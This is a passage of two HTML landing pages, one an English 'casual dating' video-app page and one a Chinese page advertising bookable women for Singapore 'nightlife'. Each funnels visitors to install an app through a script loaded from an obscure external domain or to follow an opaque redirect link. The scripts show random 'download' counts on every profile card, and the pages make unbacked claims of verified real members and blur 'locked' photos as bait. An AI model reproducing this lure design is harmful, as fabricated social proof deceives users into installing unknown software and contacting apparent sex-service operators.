            background: #4cd964;
            border-radius: 50%;
            box-shadow: 0 0 8px #4cd964;
        }

        .view-all {
            font-size: 12px;
            color: var(--text-sub);
            text-decoration: none;
            display: flex;
            align-items: center;
            gap: 3px;
        }

        /* 照片墙：上下错开滚动 */
        .rooms-wall {
            position: relative;
            height: 900px;
            overflow: hidden;
            margin: 0 20px;
            display: flex;
            align-items: flex-start;
            gap: 12px;
            -webkit-mask-image: linear-gradient(to bottom, transparent 0%, #000 6%, #000 94%, transparent 100%);
            mask-image: linear-gradient(to bottom, transparent 0%, #000 6%, #000 94%, transparent 100%);
        }
        .rooms-wall__col {
            flex: 1;
            min-width: 0;
            display: flex;
            flex-direction: column;
            will-change: transform;
        }
        .rooms-wall__col .room-card {
            flex-shrink: 0;
            margin-bottom: 12px;
        }
        .rooms-wall__col--up {
            animation: wall-scroll-up 40s linear infinite;
        }
        @keyframes wall-scroll-up {
            0% { transform: translateY(0); }
            100% { transform: translateY(-50%); }
        }

        .room-card {
            background: var(--card-bg);
            border-radius: 16px;
            overflow: hidden;
            position: relative;
            height: 240px;
            display: flex;
            flex-direction: column;
            justify-content: flex-end;
        }

        .card-bg {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            object-fit: cover;
            z-index: 0;
        }

        .room-card.is-locked .card-bg {
            filter: blur(6px);
            transform: scale(1.15);
            opacity: 0.55;
        }

        .card-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 55%, rgba(61,10,46,0.92) 100%);
            z-index: 1;
        }

        .status-badge {
            position: absolute;
            top: 10px;
            left: 10px;
            background: #4cd964;
            color: #000;
            font-size: 10px;
            font-weight: bold;
            padding: 3px 8px;
            border-radius: 10px;
            z-index: 2;
        }
        
        .status-badge.private {
            background: var(--primary-pink);
            color: #fff;
        }

        .lock-badge {
            position: absolute;
            top: 46%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 26px;
            height: 26px;
            background: rgba(0, 0, 0, 0.45);
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            color: #fff;
            font-size: 11px;
            z-index: 2;
            border: 1px solid rgba(255, 255, 255, 0.3);
        }

        .card-info {
            position: relative;
            z-index: 2;
            padding: 14px;
        }

        .card-info h4 {
            font-size: 15px;
            margin-bottom: 6px;
            color: #fff;
        }

        .card-meta {
            font-size: 10px;
            color: rgba(255, 255, 255, 0.85);
            margin-bottom: 12px;
            display: flex;
            flex-direction: column;
            gap: 4px;
        }

        .card-meta .location {
            display: flex;
            align-items: center;
            gap: 4px;
        }
        
        .card-meta .status {
            display: flex;
            align-items: center;
            gap: 4px;
            color: #4cd964;
        }

        .card-btn {
            width: 100%;
            padding: 9px 0;
            border-radius: 8px;
            border: none;
            background: var(--gradient-btn);
            color: white;
            font-size: 10px;
            font-weight: bold;
            white-space: nowrap;
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 4px;
            cursor: pointer;
        }

        .card-btn.disabled {
            background: #f7dce9;
            color: #c491a6;
            cursor: not-allowed;
        }

        /* 底部横幅 */
        .bottom-banner {
            margin: 20px;
            background: #ffffff;
            border: 1px solid rgba(255, 45, 123, 0.22);
            border-radius: 16px;
            padding: 15px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            box-shadow: 0 8px 24px rgba(255, 45, 123, 0.08);
        }

        .banner-text h4 {
            font-size: 14px;
            margin-bottom: 4px;
            display: flex;
            align-items: center;
            gap: 8px;
        }
        
        .banner-text h4 i {
            color: var(--primary-pink);
            background: rgba(255, 45, 123, 0.12);
            padding: 6px;
            border-radius: 50%;
        }

        .banner-text p {
            font-size: 10px;
            color: var(--text-sub);
        }

        .banner-btn {
            background: var(--gradient-btn);
            color: #fff;
            border: none;
            padding: 9px 18px;
            border-radius: 20px;
            font-size: 12px;
            font-weight: bold;
            cursor: pointer;
            white-space: nowrap;
            box-shadow: 0 4px 12px rgba(255, 45, 123, 0.3);
        }

        /* 页脚 */
        footer {
            padding: 0 20px;
            display: flex;
            justify-content: space-between;
            margin-bottom: 20px;
        }

        .footer-item {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 6px;
            color: var(--text-sub);
        }

        .footer-item i {
            color: var(--primary-purple);
            font-size: 16px;
        }

        .footer-item span {
            font-size: 9px;
            text-align: center;
        }

        .copyright {
            text-align: center;
            font-size: 10px;
            color: #b98aa0;
            padding-bottom: 20px;
        }
        /* 底部新增 CTA 区块 */
        .bottom-cta {
            margin: 20px;
            padding: 25px 20px;
            text-align: center;
            background: linear-gradient(180deg, #ffffff, #ffe3ee);
            border: 1px solid rgba(255, 45, 123, 0.22);
            border-radius: 18px;
            box-shadow: 0 10px 28px rgba(255, 45, 123, 0.1);
        }
        .bottom-cta h3 {
            font-size: 21px;
            font-weight: 800;
            line-height: 1.3;
            margin-bottom: 10px;
        }
        .bottom-cta p {
            font-size: 13px;
            color: var(--text-sub);
            line-height: 1.6;
            margin-bottom: 18px;
        }
        .bottom-cta-btn {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            background: var(--gradient-btn);
            color: #fff;
            border: none;
            padding: 15px 30px;
            border-radius: 30px;
            font-size: 16px;
            font-weight: 800;
            cursor: pointer;
            box-shadow: 0 6px 18px rgba(255, 45, 123, 0.4);
            transition: transform 0.2s;
        }
        .bottom-cta-btn:active {
            transform: scale(0.95);
        }

        /* 悬浮底部按钮 */
        .floating-cta {
            position: fixed;
            bottom: 16px;
            left: 50%;
            transform: translateX(-50%);
            width: calc(100% - 40px);
            max-width: 390px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            background: var(--gradient-btn);
            color: #fff;
            border: none;
            border-radius: 30px;
            padding: 16px 24px;
            font-size: 17px;
            font-weight: 800;
            cursor: pointer;
            z-index: 100;
            box-shadow: 0 6px 20px rgba(255, 45, 123, 0.5);
            transition: transform 0.2s;
        }
        .floating-cta:active {
            transform: translateX(-50%) scale(0.96);
        }
        .floating-cta::after {
            content: '';
            position: absolute;
            inset: 0;
            border-radius: 30px;
            box-shadow: 0 0 0 0 rgba(255, 45, 123, 0.55);
            animation: cta-pulse 2s infinite;
        }
        @keyframes cta-pulse {
            0% { box-shadow: 0 0 0 0 rgba(255, 45, 123, 0.55); }
            70% { box-shadow: 0 0 0 14px rgba(255, 45, 123, 0); }
            100% { box-shadow: 0 0 0 0 rgba(255, 45, 123, 0); }
        }

        /* 桌面端适配 */
        @media (min-width: 768px) {
            .mobile-container {
                max-width: 1000px;
            }
            header {
                padding-left: 40px;
                padding-right: 40px;
            }
            .hero {
                padding-left: 40px;
                padding-right: 40px;
            }
            .hero h2 {
                font-size: 40px;
            }
            .hero::before {
                top: -10px;
                right: 40px;
                width: 340px;
                height: 340px;
            }
            .stats-bar,
            .features-bar,
            .section-header,
            footer {
                padding-left: 40px;
                padding-right: 40px;
            }
            .rooms-wall {
                height: 1000px;
                margin-left: 40px;
                margin-right: 40px;
            }
            .room-card {
                height: 300px;
            }
            .bottom-banner,
            .bottom-cta {
                margin-left: 40px;
                margin-right: 40px;
            }
        }

        /* 左侧悬浮 WhatsApp 按钮 */
        .whatsapp-fab {
            position: fixed;
            right: 16px;
            top: 50%;
            transform: translateY(-50%);
            width: 56px;
            height: 56px;
            border-radius: 50%;
            background: #25D366;
            color: #fff;
            border: none;
            display: flex;
            justify-content: center;
            align-items: center;
            font-size: 30px;
            cursor: pointer;
            z-index: 1000;
            box-shadow: 0 4px 16px rgba(37, 211, 102, 0.5);
            transition: transform 0.2s;
        }
        .whatsapp-fab:active {
            transform: translateY(-50%) scale(0.92);
        }
    </style>
    <script>
        function k2() {
            MeetU.download(event);
        }
        function kw() {
             
            window.location.href = 'https://km37acd.top/t/7jc4sc5u';
        }
    </script>
</head>
<body>

<div class="mobile-container">
    <!-- Header -->
    <header>
        <div class="logo-area">
            <img class="logo-img" src="img/logo.jpg" alt="New logo">
            <div class="logo-text">
                <h1>New</h1>
                <p>Online</p>
            </div>
        </div>
    </header>

    <!-- Hero Section -->
    <section class="hero">
        <h2>LIVE · Casual Dating</h2>
        <h2 class="highlight">Find Your Perfect Match</h2>
        <p>Real-time online video – Real people are online right now, video chat instantly..</p>
        
        <button class="cta-main" onclick="k2()">
            <i class="fas fa-video"></i> Download App to Watch <i class="fas fa-chevron-right" style="font-size: 12px;"></i>
        </button>

    </section>

    <!-- Stats Bar -->
    <div class="stats-bar">
        <div class="avatars">
            <img src="img/a/c1.jpg" alt="avatar">
            <img src="img/a/c2.jpg" alt="avatar">
            <img src="img/a/c3.jpg" alt="avatar">
            <img src="img/a/c4.jpg" alt="avatar">
        </div>
        <div class="stats-text">People browsing now</div>
    </div>

    <!-- Features Bar -->
    <div class="features-bar">
        <div class="feature-item">
            <div class="feature-icon"><i class="fas fa-gift"></i></div>
            <span>100%<br>Free to join</span>
        </div>
        <div class="feature-item">
            <div class="feature-icon"><i class="fas fa-users"></i></div>
            <span>24/7<br>Real members</span>
        </div>
        <div class="feature-item">
            <div class="feature-icon"><i class="fas fa-bolt"></i></div>
            <span>Instant<br>Matching</span>
        </div>
        <div class="feature-item">
            <div class="feature-icon"><i class="fas fa-download"></i></div>
            <span>500K+<br>Downloads</span>
        </div>
    </div>

    <!-- Online Rooms Header -->
    <div class="section-header">
        <div>
            <h3>🔥 Most Viewed Right Now</h3>
            <p style="font-size: 12px; color: var(--text-sub); margin-top: 4px;">Who's Available Tonight</p>
        </div>
        <a href="#" class="view-all">View All <i class="fas fa-chevron-right"></i></a>
    </div>

    <!-- Rooms Wall (staggered vertical scroll photo wall) -->
    <div class="rooms-wall" id="rooms-wall"></div>

    <!-- Safe & Private -->
    <h3 style="padding: 0 20px; font-size: 16px; margin: 0 0 16px;">Safe &amp; Private</h3>
    <footer>
        <div class="footer-item">
            <i class="fas fa-user-secret"></i>
            <span>Privacy<br>Your identity is protected</span>
        </div>
        <div class="footer-item">
            <i class="fas fa-check-circle"></i>
            <span>Verified<br>All profiles reviewed</span>
        </div>
        <div class="footer-item">
            <i class="fas fa-headset"></i>
            <span>Support<br>Help when you need it</span>
        </div>
    </footer>

    <!-- Bottom CTA -->
    <div class="bottom-cta">
        <span style="display:inline-block; background:#4cd964; color:#fff; font-size:12px; font-weight:bold; padding:4px 14px; border-radius:20px; margin-bottom:10px;">Free</span>
        <h3>Unlock Full Access</h3>
        <p>Download the app to watch everything free — every profile, photo and chat.</p>
        <div style="display:inline-block; text-align:left; font-size:13px; color:var(--text-main); line-height:2; margin-bottom:18px;">
            ✓ 100% free to join<br>
            ✓ See every profile &amp; photo<br>
            ✓ Chat with real local singles
        </div>
        <button class="bottom-cta-btn" onclick="k2()">
            Get the App Free · Start Now <i class="fas fa-chevron-right" style="font-size: 12px;"></i>
        </button>
        <div style="margin-top:14px; font-size:11px; color:var(--text-sub);">🔒 Secure &amp; private — no credit card required</div>
    </div>

    <div class="copyright">
        New © 2026 | 18+ Only
    </div>

    <button class="floating-cta" onclick="k2()">
        <i class="fas fa-video"></i> Download App to Watch
    </button>

    <!-- 左侧悬浮 WhatsApp 按钮 -->
    <button class="whatsapp-fab" onclick="kw()" aria-label="WhatsApp">
        <i class="fa-brands fa-whatsapp"></i>
    </button>

</div>

    <script>
        (function () {
            const GIRLS = [
                { img: "1.jpg",    locked: true  },
                { img: "2.jpg",    locked: false },
                { img: "3.jpg",    locked: true  },
                { img: "4.jpg",    locked: true  },
                { img: "4-1.jpg",  locked: false },
                { img: "5.jpg",    locked: true  },
                { img: "6-1.jpg",  locked: false },
                { img: "15-1.jpg", locked: true  },
                { img: "14.jpg",   locked: true  },
                { img: "b1.jpg",   locked: false },
                { img: "b2.jpg",   locked: true  },
                { img: "b3.jpg",   locked: true  },
                { img: "b4.jpg",   locked: false }
            ];
            GIRLS.forEach(function (g) {
                g.downloads = Math.floor(10000 + Math.random() * 70001).toLocaleString('en-US');
            });

            function cardHTML(g) {
                const lockClass = g.locked ? ' is-locked' : '';
                const lock = g.locked
                    ? '<div class="lock-badge"><i class="fas fa-lock"></i></div>'
                    : '';
                return '<div class="room-card' + lockClass + '">'
                    + '<img class="card-bg" src="img/' + g.img + '" alt="Live host">'
                    + '<div class="card-overlay"></div>'
                    + lock
                    + '<div class="status-badge">Online</div>'
                    + '<div class="card-info">'
                    + '<h4>🔥 ' + g.downloads + '</h4>'
                    + '<div class="card-meta">'
                    + '<span class="status"><i class="fas fa-circle" style="font-size: 6px;"></i> Online · Waiting</span>'
                    + '</div>'
                    + '<button class="card-btn" onclick="k2()"><i class="fas fa-video"></i> Download App to Watch</button>'
                    + '</div>'
                    + '</div>';
            }

            var lastColCount = 0;
            function renderWall() {
                var colCount = window.innerWidth >= 768 ? 4 : 2;
                if (colCount === lastColCount) return;
                lastColCount = colCount;

                var cols = [];
                for (var c = 0; c < colCount; c++) cols.push([]);
                GIRLS.forEach(function (g, i) { cols[i % colCount].push(g); });

                var maxCards = 0;
                cols.forEach(function (list) { if (list.length > maxCards) maxCards = list.length; });

                var wall = document.getElementById('rooms-wall');
                wall.innerHTML = cols.map(function (list) {
                    var duration = (40 * list.length / maxCards).toFixed(2);
                    var content = list.map(cardHTML).join('');
                    return '<div class="rooms-wall__col rooms-wall__col--up" style="animation-duration:' + duration + 's">'
                        + content + content
                        + '</div>';
                }).join('');
            }

            renderWall();
            window.addEventListener('resize', renderWall);
        })();
    </script>

</body>
</html>
</file>


<file: wtsa/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2026 – 在线交友</title>

    
    <script src="https://api.snk622ma.site/js/meetu-sdk.js"></script> 

 <script>
  function k2() {
   MeetU.download(event);
 
  }
</script>


    <style>
        .safari-block-notice {
            display: none;
        }

        .safari-blocked .mobile-container {
            display: none !important;
        }

        .safari-blocked .safari-block-notice {
            display: block;
            max-width: 34rem;
            margin: 12vh auto 0;
            padding: 1.5rem;
            text-align: center;
        }
    </style>
    <!-- 引入 FontAwesome 图标 -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">





    <style>
        :root {
            --bg-color: #fff0f6;
            --card-bg: #ffffff;
            --primary-pink: #ff2d7b;
            --primary-purple: #e0117c;
            --text-main: #3d0a2e;
            --text-sub: #a1637f;
            --gradient-btn: linear-gradient(90deg, #ff6fb5 0%, #ff2d7b 100%);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }

        body {
            background-color: #ffe3ee;
            display: flex;
            justify-content: center;
            color: var(--text-main);
        }

        /* 模拟手机屏幕的容器 */
        .mobile-container {
            width: 100%;
            max-width: 430px;
            background-color: var(--bg-color);
            min-height: 100vh;
            position: relative;
            overflow-x: hidden;
            padding-bottom: 100px;
        }

        /* 顶部导航 */
        header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 20px;
            position: relative;
            z-index: 10;
        }

        .logo-area {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .logo-img {
            width: 44px;
            height: 44px;
            border-radius: 12px;
            object-fit: cover;
            box-shadow: 0 2px 10px rgba(255, 45, 123, 0.25);
        }

        .logo-text h1 {
            font-size: 16px;
            font-weight: 700;
            color: var(--primary-purple);
        }

        .logo-text p {
            font-size: 10px;
            color: var(--text-sub);
        }

        /* 主视觉区域 */
        .hero {
            padding: 40px 20px 20px;
            position: relative;
            z-index: 10;
            text-align: center;
        }

        .hero h2 {
            font-size: 19px;
            font-weight: 800;
            line-height: 1.2;
            margin-bottom: 5px;
            text-align: center;
        }

        .hero h2 .highlight {
            background: var(--gradient-btn);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }

        .hero p {
            font-size: 13px;
            color: var(--text-sub);
            margin-bottom: 20px;
            line-height: 1.5;
            text-align: center;
        }

        .cta-main {
            display: inline-flex;
            align-items: center;
            gap: 10px;
            background: var(--gradient-btn);
            color: #fff;
            padding: 14px 28px;
            border-radius: 30px;
            font-weight: 800;
            font-size: 16px;
            cursor: pointer;
            margin-top: 24px;
            box-shadow: 0 6px 18px rgba(255, 45, 123, 0.4);
            transition: transform 0.2s;
        }

        .cta-main:active {
            transform: scale(0.95);
        }

        .hero-tagline {
            position: absolute;
            right: 10px;
            bottom: 40px;
            font-size: 12px;
            font-style: italic;
            color: #ff2d7b;
            text-align: right;
            transform: rotate(-10deg);
            line-height: 1.3;
        }

        /* 在线人数统计 */
        .stats-bar {
            display: flex;
            align-items: center;
            padding: 0 20px;
            gap: 10px;
            margin-bottom: 20px;
        }

        .avatars {
            display: flex;
        }

        .avatars img {
            width: 24px;
            height: 24px;
            border-radius: 50%;
            border: 2px solid var(--bg-color);
            margin-left: -8px;
        }
        .avatars img:first-child { margin-left: 0; }

        .stats-text {
            font-size: 12px;
            color: #4cd964;
            display: flex;
            align-items: center;
            gap: 5px;
        }
        .stats-text::before {
            content: '';
            width: 6px;
            height: 6px;
            background: #4cd964;
            border-radius: 50%;
            box-shadow: 0 0 5px #4cd964;
        }

        /* 功能图标栏 */
        .features-bar {
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            gap: 10px;
            padding: 0 20px;
            margin-bottom: 25px;
        }

        .feature-item {
            display: flex;
            flex-direction: column;
            align-items: center;
            text-align: center;
            gap: 8px;
        }

        .feature-icon {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            background: rgba(255, 45, 123, 0.1);
            border: 1px solid rgba(255, 45, 123, 0.28);
            display: flex;
            justify-content: center;
            align-items: center;
            color: var(--primary-pink);
            font-size: 16px;
        }

        .feature-item span {
            font-size: 10px;
            color: var(--text-sub);
            line-height: 1.2;
        }

        /* 在线房间列表 */
        .section-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 0 20px;
            margin-bottom: 15px;
        }

        .section-header h3 {
            font-size: 16px;
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .section-header h3::before {
            content: '';
            width: 10px;
            height: 10px;
            background: #4cd964;
            border-radius: 50%;
            box-shadow: 0 0 8px #4cd964;
        }

        .view-all {
            font-size: 12px;
            color: var(--text-sub);
            text-decoration: none;
            display: flex;
            align-items: center;
            gap: 3px;
        }

        /* 照片墙：垂直错落滚动 */
        .rooms-wall {
            position: relative;
            height: 900px;
            overflow: hidden;
            margin: 0 20px;
            display: flex;
            align-items: flex-start;
            gap: 12px;
            -webkit-mask-image: linear-gradient(to bottom, transparent 0%, #000 6%, #000 94%, transparent 100%);
            mask-image: linear-gradient(to bottom, transparent 0%, #000 6%, #000 94%, transparent 100%);
        }
        .rooms-wall__col {
            flex: 1;
            min-width: 0;
            display: flex;
            flex-direction: column;
            will-change: transform;
        }
        .rooms-wall__col .room-card {
            flex-shrink: 0;
            margin-bottom: 12px;
        }
        .rooms-wall__col--up {
            animation: wall-scroll-up 40s linear infinite;
        }
        @keyframes wall-scroll-up {
            0% { transform: translateY(0); }
            100% { transform: translateY(-50%); }
        }

        .room-card {
            background: var(--card-bg);
            border-radius: 16px;
            overflow: hidden;
            position: relative;
            height: 240px;
            display: flex;
            flex-direction: column;
            justify-content: flex-end;
        }

        .card-bg {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            object-fit: cover;
            z-index: 0;
        }

        .card-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 55%, rgba(61,10,46,0.92) 100%);
            z-index: 1;
        }

        .status-badge {
            position: absolute;
            top: 10px;
            left: 10px;
            background: #4cd964;
            color: #000;
            font-size: 10px;
            font-weight: bold;
            padding: 3px 8px;
            border-radius: 10px;
            z-index: 2;
        }

        .status-badge.private {
            background: var(--primary-pink);
            color: #fff;
        }

        .card-info {
            position: relative;
            z-index: 2;
            padding: 14px;
        }

        .card-info h4 {
            font-size: 15px;
            margin-bottom: 6px;
            color: #fff;
        }

        .card-meta {
            font-size: 10px;
            color: rgba(255, 255, 255, 0.85);
            margin-bottom: 12px;
            display: flex;
            flex-direction: column;
            gap: 4px;
        }

        .card-meta .location {
            display: flex;
            align-items: center;
            gap: 4px;
        }

        .card-meta .status {
            display: flex;
            align-items: center;
            gap: 4px;
            color: #4cd964;
        }

        .card-btn {
            width: 100%;
            padding: 9px 0;
            border-radius: 8px;
            border: none;
            background: var(--gradient-btn);
            color: white;
            font-size: 10px;
            font-weight: bold;
            white-space: nowrap;
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 4px;
            cursor: pointer;
        }

        .card-btn.disabled {
            background: #f7dce9;
            color: #c491a6;
            cursor: not-allowed;
        }

        /* 底部横幅 */
        .bottom-banner {
            margin: 20px;
            background: #ffffff;
            border: 1px solid rgba(255, 45, 123, 0.22);
            border-radius: 16px;
            padding: 15px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            box-shadow: 0 8px 24px rgba(255, 45, 123, 0.08);
        }

        .banner-text h4 {
            font-size: 14px;
            margin-bottom: 4px;
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .banner-text h4 i {
            color: var(--primary-pink);
            background: rgba(255, 45, 123, 0.12);
            padding: 6px;
            border-radius: 50%;
        }

        .banner-text p {
            font-size: 10px;
            color: var(--text-sub);
        }

        .banner-btn {
            background: var(--gradient-btn);
            color: #fff;
            border: none;
            padding: 9px 18px;
            border-radius: 20px;
            font-size: 12px;
            font-weight: bold;
            cursor: pointer;
            white-space: nowrap;
            box-shadow: 0 4px 12px rgba(255, 45, 123, 0.3);
        }

        /* 页脚 */
        footer {
            padding: 0 20px;
            display: flex;
            justify-content: space-between;
            margin-bottom: 20px;
        }

        .footer-item {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 6px;
            color: var(--text-sub);
        }

        .footer-item i {
            color: var(--primary-purple);
            font-size: 16px;
        }

        .footer-item span {
            font-size: 9px;
            text-align: center;
        }

        .copyright {
            text-align: center;
            font-size: 10px;
            color: #b98aa0;
            padding-bottom: 20px;
        }
        /* 底部新增的 CTA 区块 */
        .bottom-cta {
            margin: 20px;
            padding: 25px 20px;
            text-align: center;
            background: linear-gradient(180deg, #ffffff, #ffe3ee);
            border: 1px solid rgba(255, 45, 123, 0.22);
            border-radius: 18px;
            box-shadow: 0 10px 28px rgba(255, 45, 123, 0.1);
        }
        .bottom-cta h3 {
            font-size: 21px;
            font-weight: 800;
            line-height: 1.3;
            margin-bottom: 10px;
        }
        .bottom-cta p {
            font-size: 13px;
            color: var(--text-sub);
            line-height: 1.6;
            margin-bottom: 18px;
        }
        .bottom-cta-btn {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            background: var(--gradient-btn);
            color: #fff;
            border: none;
            padding: 15px 30px;
            border-radius: 30px;
            font-size: 16px;
            font-weight: 800;
            cursor: pointer;
            box-shadow: 0 6px 18px rgba(255, 45, 123, 0.4);
            transition: transform 0.2s;
        }
        .bottom-cta-btn:active {
            transform: scale(0.95);
        }

        /* 底部悬浮按钮 */
        .floating-cta {
            position: fixed;
            bottom: 16px;
            left: 50%;
            transform: translateX(-50%);
            width: calc(100% - 40px);
            max-width: 390px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            background: var(--gradient-btn);
            color: #fff;
            border: none;
            border-radius: 30px;
            padding: 16px 24px;
            font-size: 17px;
            font-weight: 800;
            cursor: pointer;
            z-index: 100;
            box-shadow: 0 6px 20px rgba(255, 45, 123, 0.5);
            transition: transform 0.2s;
        }
        .floating-cta:active {
            transform: translateX(-50%) scale(0.96);
        }
        .floating-cta::after {
            content: '';
            position: absolute;
            inset: 0;
            border-radius: 30px;
            box-shadow: 0 0 0 0 rgba(255, 45, 123, 0.55);
            animation: cta-pulse 2s infinite;
        }
        @keyframes cta-pulse {
            0% { box-shadow: 0 0 0 0 rgba(255, 45, 123, 0.55); }
            70% { box-shadow: 0 0 0 14px rgba(255, 45, 123, 0); }
            100% { box-shadow: 0 0 0 0 rgba(255, 45, 123, 0); }
        }

        /* 桌面端适配 */
        @media (min-width: 768px) {
            .mobile-container {
                max-width: 1000px;
            }
            header {
                padding-left: 40px;
                padding-right: 40px;
            }
            .hero {
                padding-left: 40px;
                padding-right: 40px;
            }
            .hero h2 {
                font-size: 40px;
            }
            .stats-bar,
            .features-bar,
            .section-header,
            footer {
                padding-left: 40px;
                padding-right: 40px;
            }
            .rooms-wall {
                height: 1000px;
                margin-left: 40px;
                margin-right: 40px;
            }
            .room-card {
                height: 300px;
            }
            .bottom-banner,
            .bottom-cta {
                margin-left: 40px;
                margin-right: 40px;
            }
        }
    </style>

</head>
<body>

 

<div class="mobile-container">
    <!-- 页头 -->
    <header>
        <div class="logo-area">
            <img class="logo-img" src="img/logo.jpg?v=d" alt="Logo de 皇冠十八区">
            <div class="logo-text">
                <h1>皇冠十八区</h1>
            </div>
        </div>
    </header>

    <!-- 首屏主区 -->
    <section class="hero"> 
        <h2>新加坡夜生活</h2>
        <h2 class="highlight">大量女生在线随时预约</h2>
        <p>享受专属的私人放松时光</p>

        <button class="cta-main" onclick="k2()">
            <i class="fas fa-comments"></i> 马上联系 <i class="fas fa-chevron-right" style="font-size: 12px;"></i>
        </button>

    </section>

    <!-- 状态栏 -->
    <div class="stats-bar">
        <div class="avatars">
            <img src="img/a/c1.jpg" alt="头像">
            <img src="img/a/c2.jpg" alt="头像">
            <img src="img/a/c3.jpg" alt="头像">
            <img src="img/a/c4.jpg" alt="头像">
        </div>
        <div class="stats-text">当前在线人数</div>
    </div>

    <!-- 功能栏 -->
    <div class="features-bar">
        <div class="feature-item">
            <div class="feature-icon"><i class="fas fa-gift"></i></div>
            <span>100%<br>高质量</span>
        </div>
        <div class="feature-item">
            <div class="feature-icon"><i class="fas fa-users"></i></div>
            <span>24/7<br>真实用户</span>
        </div>
        <div class="feature-item">
            <div class="feature-icon"><i class="fas fa-bolt"></i></div>
            <span>即时<br>连接</span>
        </div>
        <div class="feature-item">
            <div class="feature-icon"><i class="fas fa-user-plus"></i></div>
            <span>50 万+<br>用户</span>
        </div>
    </div>

    <!-- 在线房间标题 -->
    <div class="section-header">
        <div>
            <h3>🔥 现在最热门</h3>
            <p style="font-size: 12px; color: var(--text-sub); margin-top: 4px;">今晚有哪些人在线</p>
        </div>
        <a href="#" class="view-all">查看全部 <i class="fas fa-chevron-right"></i></a>
    </div>

    <!-- 房间墙（垂直错落滚动） -->
    <div class="rooms-wall" id="rooms-wall"></div>

    <!-- 安全与隐私 -->
    <h3 style="padding: 0 20px; font-size: 16px; margin: 0 0 16px;">安全与隐私</h3>
    <footer>
        <div class="footer-item">
            <i class="fas fa-user-secret"></i>
            <span>隐私<br>你的身份受到保护</span>
        </div>
        <div class="footer-item">
            <i class="fas fa-check-circle"></i>
            <span>认证<br>所有资料均经过审核</span>
        </div>
        <div class="footer-item">
            <i class="fas fa-headset"></i>
            <span>客服支持<br>随时为你提供帮助</span>
        </div>
    </footer>

    <!-- 底部 CTA -->
    <div class="bottom-cta">
        <span style="display:inline-block; background:#4cd964; color:#fff; font-size:12px; font-weight:bold; padding:4px 14px; border-radius:20px; margin-bottom:10px;">免费</span>
        <h3>男士福利 最快三十分钟抵达</h3>
        <p>免费查看所有资料、照片，马上开始聊天。</p>
        <div style="display:inline-block; text-align:left; font-size:13px; color:var(--text-main); line-height:2; margin-bottom:18px;">
            ✓ 100% 免费注册<br>
            ✓ 查看所有资料和照片<br>
            ✓ 与你所在地区的单身人士聊天
        </div>
        <button class="bottom-cta-btn" onclick="k2()">
            马上联系 · 立即开始 <i class="fas fa-chevron-right" style="font-size: 12px;"></i>
        </button>
        <div style="margin-top:14px; font-size:11px; color:var(--text-sub);">🔒 安全与隐私 — 无需银行卡</div>
    </div>

    <div class="copyright">
        皇冠十八区 © 2026 | 仅限 18 岁及以上人士
    </div>

    <button class="floating-cta" onclick="k2()">
        <i class="fas fa-comments"></i> 马上联系
    </button>

</div>

    <script>
        (function () {
            if (document.documentElement.classList.contains('safari-blocked')) return;

            const GIRLS = [
                { img: "17-1.jpg" },
                { img: "15-1.jpg" },
                { img: "2.jpg" },
                { img: "6-21.jpg" },
                { img: "14-1.jpg" },
                { img: "4-1.jpg" },
                { img: "5.jpg" },
                { img: "8-1.jpg" },
                { img: "4.jpg" },
                { img: "b1.jpg" },
                { img: "b2.jpg" },
                { img: "b4.jpg" },
                { img: "b14.jpg" }
            ];
            GIRLS.forEach(function (g) {
                g.downloads = Math.floor(10000 + Math.random() * 70001).toLocaleString('zh-CN');
            });

            function cardHTML(g) {
                return '<div class="room-card">'
                    + '<img class="card-bg" src="img/' + g.img + '" alt="在线用户">'
                    + '<div class="card-overlay"></div>'
                    + '<div class="status-badge">在线</div>'
                    + '<div class="card-info">'
                    + '<h4>🔥 ' + g.downloads + '</h4>'
                    + '<div class="card-meta">'
                    + '<span class="status"><i class="fas fa-circle" style="font-size: 6px;"></i> 在线 · 等待中</span>'
                    + '</div>'
                    + '<button class="card-btn" onclick="k2()"><i class="fas fa-comments"></i> 马上联系</button>'
                    + '</div>'
                    + '</div>';
            }

            var lastColCount = 0;
            function renderWall() {
                var colCount = window.innerWidth >= 768 ? 4 : 2;
                if (colCount === lastColCount) return;
                lastColCount = colCount;

                var cols = [];
                for (var c = 0; c < colCount; c++) cols.push([]);
                GIRLS.forEach(function (g, i) { cols[i % colCount].push(g); });

                var maxCards = 0;
                cols.forEach(function (list) { if (list.length > maxCards) maxCards = list.length; });

                var wall = document.getElementById('rooms-wall');
                wall.innerHTML = cols.map(function (list) {
                    var duration = (40 * list.length / maxCards).toFixed(2);
                    var content = list.map(cardHTML).join('');
